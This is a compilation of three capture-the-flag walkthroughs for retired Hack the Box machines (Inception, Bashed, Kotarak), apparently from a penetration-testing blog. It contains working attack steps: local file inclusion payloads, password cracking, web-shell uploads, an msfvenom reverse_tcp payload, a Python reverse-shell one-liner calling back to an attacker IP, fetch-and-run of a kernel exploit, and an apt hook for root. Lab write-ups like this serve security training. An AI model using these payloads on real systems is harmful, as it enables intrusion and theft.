Hack the Box Challenge: Inception Walkthrough


Hello friends!! Today we are going to solve another challenge “Inception” which is categories as retired lab presented by Hack the Box for making online penetration practices. Solving challenges in this lab is not that much easy, you have to use your entire Penetration testing skills. Let start and learn how to breach a network and then exploit it for retrieving desired information.
Level: Hard
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online accessible therefore they have static IP. The IP of Inception is 10.10.10.67 so let’s start with nmap port enumeration.
nmap -A 10.10.10.67
From given below image, you can observe we found port 80 and 3128 are open in victim’s network.


Knowing port 80 was open on victim’s network we preferred to explore his IP in the browser and the following image get opened as shown below.


Then we check its source code and found something “dompdf” which could be a directory, so let’s go through it.


So when we had explored /dompdf in the browser, it put up some files. I was interested in version so we opened it and found version 0.6.0


After that with help of searchsploit, we got an exploit 33004.txt for dompdf 0.6.0.


In this exploit, you will get an instance for exploiting the target machine with help of LFI.


Then without wasting time we look for /etc/passwd file with help of the following command:
curl http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
But we got an encoded result, therefore, we need to decode it.


From given below image you can observe that we have successfully decoded base 64 data and can read first username Cobb. 


And after penetrating very deep, we found default.conf file inside apache which holds another base64 value, now uses given below command for that.
http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/apache2/sites-enabled/000-default.conf 


After decoding above found base64 value, you will get a highlighted path for authuserfile as shown below in the given image. If you will read the text inside location tag , you will realize that it is giving hint for login credential for /webdev_test_inception and more security details such as authentication type: basic.


Again type the following command:
curl http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.passwd
Hmmmmm!!! One more base64 value, let’s decode this also.


So when we had decoded above based 64 value and found a hash value for user “webdav_tester” from it. Here we had copied it into a text file and now going to use john the ripper for cracking this hash.


Type following command for cracking hash value with the help of /rockyou.txt
john hash --wordlist=/usr/share/wordlists/rockyou.txt


So currently we have our username “webdav_tester” and the password “babygurl69” for login into / webdev_test_inception and authentication type is also basic therefore we can use cadaver for uploading backdoor.
Type following command for uploading php backdoor:
cadaver http://10.10.10.67/webdav_test_inception
webdav_tester
babygurl69 
put /root/Desktop/qsd-php-backdoor.php

While uploading php backdoor we had tried so many types of php backdoor but among them qsp-php-backdoor.php was working and it is default location is /usr/share/webshells/php.


Then we open uploaded php shell in the browser and click on “go to current working directory”.
http://webdav_test_inception/qsd-php-backdoor.php


It brings us into inside /html directory, where we saw wordpress 4.8.3 and opened it.


Then we explore /wp-config.php file and found username “root” and password “VwPddNh7xMZyDQoByQL4". We also tried to login to wordpress but it was not active.


Again we came back to the previous page as shown below and type the following command inside execute shell text filed for identifying all running services inside the network.
netstat antp


Here we found ssh is open inside internal network and also observed new interface 192.168.0.10


Since we know port 3128 is open for squid http proxy, so now open /etc/proxy.conf to add that inside it as shown below in the image.


Now connect to ssh through proxychains by using below command and submit password that was found from inside /wp-config.php for user cobb.
proxychains ssh cobb@127.0.0.1
Nice!!! It works and we logged in successfully, let’s grab the user.txt first as shown.


Then for finding root.txt flag, we need privilege escalation, therefore, type sudo -l command which will tell you sets permission for user cobb. And you will see that Cobb has ALL permissions. Then further we execute sudo su and got root access and move for root.txt file.
Dammitttttttt!!!!! It was a bloody trap, not original root access.


ifconfig tells us IP is 192.168.0.10 and then we ping thought to ping 192.168.0.1, and the host was up.


Then with help of the following command, we came to know port 21, 22 and 53 was opened.
nc -zv 192.168.0.1 1-65535 &> results && cat results | grep succeeded
We successfully login into ftp by using anonymous: anonymous and run ls command for looking all directories and files.


Inside /etc we saw three files: passwd, crontab and tftpd-hpa in /default. We downloaded all three files.
cd /etc
put passwd
put crontab
cd default
put tftpd-hpa


Then read all three file through cat
cat /etc/passwd
cat /default/tftpd-hpa


cat crontab
Here we saw something very interested that every 5 minutes apt-update command is running.



Then we generated ssh key by executing following command:
ssh-keygen


Now enter following commands for uploading public key on 192.168.0.1 using TFTP:
cd /root/.ssh
tftp 192.168.0.1
put id_rsa.pub /root/.ssh/authorized_keys

Since tftp gives all permission to the authorized key which means anyone can read and write it as result ssh public key get fail due to incorrect permission, it should 600. Now exit from tftp and change authorized key permission in the current host machine.
quit

We were not much sure how to change permission through apt-update command, therefore, we search in Google and luckily found a link that helps us in generating apt update command for changing authorized key permission.

echo 'APT::Update::Pre-Invoke {"chmod 600 /root/.ssh/authorized_keys"};' > rootshell
tftp 192.168.0.1
put rootshell /etc/apt/apt.conf.d/rootshell
quit
ssh root@192.168.0.1

Wait for 5 mins and then you will get root access. After that grab the root.txt flag and Hit the GOAL!!!


Hack the Box Challenge Bashed Walkthrough


Hello Friends!! Today we are going to solve a CTF Challenge “Bashed”. It is a lab that is developed by Hack the Box. They have an amazing collection of Online Labs, on which you can practice your penetration testing skills. They have labs are designed for beginner to the Expert penetration tester. Bashed is a Retired Lab.
Level: Medium
Task: Find the user.txt and root.txt in the vulnerable Lab.
Let’s Begin!
As these labs are only available online, therefore, they have a static IP. Bashed Lab has IP: 10.10.10.68.
Now, as always let’s begin our hacking with the port enumeration.
nmap -A 10.10.10.68


Knowing port 80 was open on victim’s network we preferred to explore his IP in the browser and the following image as shown below.


Next, we use the dirb tool of kali to enumerate the directories and found some important directories such as /dev


So when you will open /dev directory in the browser, you will get a link for phpbash.php. Click on that link.


It will redirect to the following page as shown below, which seems like a shell interacting through the browser.
After that, you can execute any os arbitrary command for testing whether it’s working or not. We have run ls command to check present list in the current directory.


Inside /html directory we found uploads folder and hence now we can easily compromise the target’s system by uploading backdoor.


Using msfvenom we had created a malicious shell.php file by executing following command.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.28 lport=4444 -f raw
Simultaneously run multi/handler for reverse connection of victim’s system.


We had used Python HTTP server for transferring file, you can also use an alternative method for transferring and download the malicious file from wget inside uploads directory.


Now execute the malicious file shell.php from the browser as shown below and move to metasploit framework for reverse connection.


After executing uploaded backdoor file come back to Metasploit framework and wait for meterpreter session.
msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 10.10.14.28
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit
From given below image you can observe meterpreter session1 opened for accessing victim tty shell.

Now let’s finish the task by grabbing user.txt and root.txt file. First I move into /home directory and check available files and directories inside it.
cd home
ls
Here one directories arrexel, when I explore /home/arrexel I saw user.txt and use cat command for reading.
cd arrexel
ls
cat user.txt
Great!!  Here we had completed 1st task now move to 2nd task


For spawning proper tty shell of target’s system we need to import python file, therefore, I run following command inside meterpreter shell
shell
python -c 'import pty;pty.spawn("/bin/bash")'
lsb_release -a


Run ls-al command to observe all directories with their permissions. Here you will notice the user scriptmanager has permission for accessing /scripts directory.


When we tried to open /scripts directory as the default user, it shows Permission Denied message. Then run sudo -l command which will tell us that the scriptmanager has No password of all things.

Then we run following command for penetrating scripts folder with help of scriptmanager
sudo -u scriptmanager ls /scripts
sudo -u scriptmanager cat /scripts/test.py
sudo -u scriptmanager cat /scripts/test.txt

Since we found a python file, therefore, our strategy will be to replace the original test.py file from malicious python file to have a reverse connection over netcat and for that, you need to save following code in a text file. 

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.28",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

Save this file with .py extension and transfer it into victim’s system and start netcat on listening port.

Note: Replace 10.10.14.28 from inside the code into your VPN IP.


Now download malicious python file inside /tmp
wget http://10.10.14.28/root.py
And then copy the root.py from inside /tmp into test.py in /script with the help of following command.
sudo -u scriptmanager cp /tmp/root.py /scripts/test.py


After some time you will get reverse connect at netcat terminal with root access. Now finished the task by capturing root.txt file as shown below.
nc -lvp 1234
id
cd /root
ls
cat root.txt


2nd Method for finding root.txt flag.

We find machine architecture 14.0 in above method. So we start looking for a related kernel exploit in Google and luckily found an exploit from here for root privilege escalation. 
Copy and paste the whole text inside a text file and save as poc.c


After that compile it with help of the following command:
gcc poc.c -o pwn
Run python HTTP server for transferring it into targets system.


At last, download complied file pwn into target machine from wget inside /dev/shm as shown in the image then give full permission and run the file.
wget http://10.10.14.28/pwn
chmod 777 pwn
./pwn

It will give you root access, now catch the root.txt flag as soon as possible because it will crash the kernel after some time.
cd /root
cat root.txt
Superb!! We had completed the task and hacked this box.


Hack the Box Challenge Kotarak Walkthrough


Hello friends!! Today we are going to solve another CTF challenge “Kotarak” which is available online for those who want to increase their skill in penetration testing and black box testing. Kotarak is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level.

Level: Hard
Task: find user.txt and root.txt file on victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.55 so let’s begin with nmap port enumeration.
nmap -p- -A 10.10.10.55 --open  
From given below image, you can observe we found port 22, 8009, 8080, 60000 are open in victim’s network.


As port 8080 and 60000 are running HTTP, we open the IP in our browser and access the page through port 8080. As soon as we open the ip in our browser we get a tomcat authentication prompt asking for username and password.


When we access the site through port 60000, we find a page that can be used to access the internet.


Now we need to use the dirb tool to enumerate the directories of the target machine.
dirb http://10.10.10.55:60000/
From given below image you can observe the highlighted directory that is put up by dirb in its output result.


We now try to check if the page is vulnerable to SSRF or not by trying to access a forbidden page on the target machine.


when we open server-status through the vulnerable page, we are able to access the forbidden content. We then find that port 888 is listening locally on the target machine.


Then we opened http://localhost:888 through URL and it contains a few links to different files.


We open backup and find that it was empty.


To gain further information we used curl to access the page and find that it is an XML file that contains a username and password.

curl http://10.10.10.51:60000/url.php?path=localhost:888/?doc=backup


We use the above credentials to login into tomcat manager application through port 8080.


As we were able the right credentials for tomcat server, we found that it was vulnerable to this exploit here. We used metasploit to exploit this vulnerability.
msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost 10.10.10.55
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername admin
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword 3@g01PdhB!
msf exploit(multi/http/tomcat_mgr_upload) > exploit
Finally, we got the meterpreter session as shown in the below image


After gaining the reverse shell we start enumerating the target system. In /home/tomcat/to_archive/pentest_data we find a few interesting files.


In /home/tomcat/to_archive/Pentest_data we find a directory information tree file and binary file.
We download both the files into our system.
We used impacket-secretsdump to dump hashes inside the files.


We were able to crack one of the hashes and find it to be f16tomcat!


We use this to login as atanas, we then move into /root/ folder and find a file called flag.txt. When we open it we find that it was a dummy flag file.


In the root directory, we also find a log file when we take a look at the content of the file we find that it contains log that we were created using wget. We also find that the wget version used is 1.16


Searching on the Exploit-DB site we find that this version of wget was vulnerable to remote code execution.


We follow the instructions given on exploit-db.com about how to exploit this vulnerability.


Then we had opened the wgetrc file through vim for changing the path of Post_file from /etc/shadow into /root/root.txt


We download the code of this exploit from exploit-db.com and upload it to the target machine through meterpreter.


We then give read, write and execute permission to the file.


We then use authbind to run the file, as authbind allows a program to that would normally require super user privileges to access privileged network services to run as a non-privileged user.  As soon as we run the exploit we get the root flag.